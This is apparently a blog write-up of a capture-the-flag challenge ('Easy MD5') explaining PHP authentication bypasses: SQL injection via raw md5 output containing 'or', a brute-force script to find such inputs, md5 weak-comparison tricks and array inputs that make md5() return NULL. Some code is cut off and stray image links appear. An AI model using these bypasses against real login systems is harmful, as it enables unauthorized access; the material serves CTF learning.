# [BUUOJ记录] [BJDCTF2020]Easy MD5F12或者Burp抓取响应头可以看到Hint，也就是后端处理的SQL语句:

select * from 'admin' where password=md5($pass,true) 突破点在md5($pass,true)这里，先来看看md5函数的用法：可以看到这里的raw参数是True，意为返回原始16字符二进制格式。

select * from admin where password=''or'balabala'

select * from admin where password=''or'1abcdefg'    --->  True
select * from admin where password=''or'0abcdefg'    --->  False
select * from admin where password=''or'1'           --->  True
select * from admin where password=''or'2'           --->  True
select * from admin where password=''or'0'           --->  False

<?php
for ($i = 0;;) { for ($c = 0; $c < 1000000;$c++, $i++) if (stripos(md5($i, true), '\'or\'') !== false)
echo "\nmd5($i) = " . md5($i, true) . "\n";
echo ".";
}
?>

//引用于 http://mslc.ctf.su/wp/leet-more-2010-oh-those-admins-writeup/

select * from admin where password=''or'6<trash>'           --->  True# 2、PHP md5弱类型比较

$a =$GET['a'];
$b =$_GET['b'];

if($a !=$b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.


# 3、数组绕过

 <?php
error_reporting(0);
include "flag.php";

highlight_file(__FILE__);

if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo \$flag;
} 

md5(array()) = null
sha1(array()) = null
ereg(pattern,array()) = null vs preg_match(pattern,array) = false
strcmp(array(), "abc") = null
strpos(array(),"abc") = null

md5()函数无法处理数组，如果传入的为数组，会返回NULL，所以两个数组经过加密后得到的都是NULL,也就是相等的。posted @ 2020-03-20 22:50  Ye'sBlog  阅读(866)  评论(0编辑  收藏